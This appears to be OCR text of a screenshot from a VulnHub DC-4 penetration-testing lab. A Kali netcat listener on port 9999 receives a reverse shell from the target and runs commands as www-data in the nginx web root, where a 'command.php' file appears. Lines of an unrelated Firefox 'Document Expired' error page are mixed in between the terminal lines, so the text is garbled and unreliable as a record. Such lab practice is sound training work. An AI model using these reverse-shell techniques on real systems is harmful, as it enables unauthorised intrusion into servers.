 File Actions Edit View Help
┌──(root㉿kali)-[~/vulnhub/DC/4]
└─# nc -lvvp 9999
Document Expired
listening on [any] 9999 ...
connect to [192.168.10.2] from 192.168.10.11 [192.168.10.11] 52454
bash: cannot set terminal process group (441): Inappropriate ioctl for device
bash: no job control in this shell
This document is no longer available.
www-data@dc-4:/usr/share/nginx/html$ la
la
The requested document is not available in Firefox's cache.
bash: la: command not found
www-data@dc-4:/usr/share/nginx/html$ ls
security precaution, Firefox does not automatically re-request sensitive documents.
ls
• Click Try Again to re-request the document from the website.
command.php